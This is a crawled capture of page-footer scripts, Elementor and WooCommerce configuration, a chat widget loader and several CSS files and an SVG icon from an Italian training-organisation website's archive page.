<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"59f2c4229a","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"d234b9fe83"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"5fdada5ed1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"commercialisti Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809
body_size: 303
content:
.elementor-4182 .elementor-element.elementor-element-fb3ff29{margin-top:20px;margin-bottom:0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e:not(.elementor-motion-effects-element-type-background), .elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-4182 .elementor-element.elementor-element-3d64c73e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7{text-align:center;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{color:var( --e-global-color-primary );font-size:60px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"1";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}.elementor-4182 .elementor-element.elementor-element-2d1cc018{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title, .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title a{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__excerpt p{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__read-more{color:var( --e-global-color-a8846a3 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination{text-align:center;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination a.page-numbers:hover{color:#00ce1b;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers.current{color:#00ce1b;}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 > .elementor-widget-container{margin:35px 0px 0px 0px;}@media(max-width:1024px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:100px 25px 100px 25px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:767px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:50px 15px 50px 15px;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{font-size:45px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"0.5";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358
body_size: 355
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__icon{order:1;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://static.dataone.online/widget/mmprvwidget.css?d=1768412208224
body_size: 758
content:
#mm-prv-wdg{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#2c3e50}.mm-prv-agree-submit-container{text-align:left;margin-top:10px}.privacy-paragraphs .paragraph-title{font-size:11px;text-align:left;padding:4px;font-family:arial;font-weight:700}.privacy-paragraphs .scroll-warning{padding:0 0 0 22px;margin-bottom:0;text-align:left;font-weight:400;color:#000;font-family:arial;font-size:11px;border-radius:2px}@-webkit-keyframes blinker{0%{opacity:1}to{opacity:0}}@keyframes blinker{0%{opacity:1}to{opacity:0}}.blink{-webkit-animation:blinker 1s steps(5,start) infinite;animation:blinker 1s steps(5,start) infinite;text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:.6s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}.privacy-scroller{text-align:left;padding:2px 10px;min-height:50px;font-family:arial;font-size:11px}.scroll-area-force-visible-y-bar .ps__scrollbar-y-rail{opacity:1!important;background-color:#eee!important;width:12px}.scroll-area-force-visible-y-bar .ps__scrollbar-y-rail .ps__scrollbar-y{max-width:6px}.scroll-area{overflow-y:scroll;overflow:-moz-scrollbars-vertical;background:#fff;border:1px solid silver;position:relative;margin:auto;margin-bottom:3px!important;width:auto;min-height:50px;font-family:arial;font-size:11px}.privacy-flag{text-align:left;font-size:11px}.privacy-flag td{vertical-align:center}.privacy-flag .privacy-flag-checkbox{width:20px}.privacy-flag-chk-big{font-size:40px}.privacy-flag.not-scrolled{color:silver}
/*# sourceMappingURL=mmprvwidget.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg
body_size: -153
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.477" height="24.477" viewBox="0 0 24.477 24.477">
  <g id="search" transform="translate(0.27 0.27)">
    <path id="Tracciato_47" data-name="Tracciato 47" d="M1.5,13.4A9.073,9.073,0,0,0,18.2,6.3h0A9.073,9.073,0,0,0,1.5,13.4" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_48" data-name="Tracciato 48" d="M16.2,16.2l7.3,7.3" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>
